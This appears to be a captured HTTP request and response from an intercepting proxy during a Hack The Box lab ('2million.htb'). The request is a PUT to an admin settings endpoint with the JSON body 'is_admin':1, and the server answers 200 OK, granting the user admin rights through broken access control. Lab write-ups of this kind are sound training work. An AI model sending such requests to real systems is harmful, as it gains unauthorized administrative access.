 Request
Pretty Raw Hex JQ \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=2g1sdrca41djq25ptqstoa6esm
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 48
13
14 {
"email":"twomillion@htb.com",
"is_admin":1
}
Response
Pretty Raw Hex Render JQ \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 18 Jan 2025 14:35:46 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 46
10
11 {
"id":13,
"username":"twomillion",
"is_admin":1
}
Inspector
Notes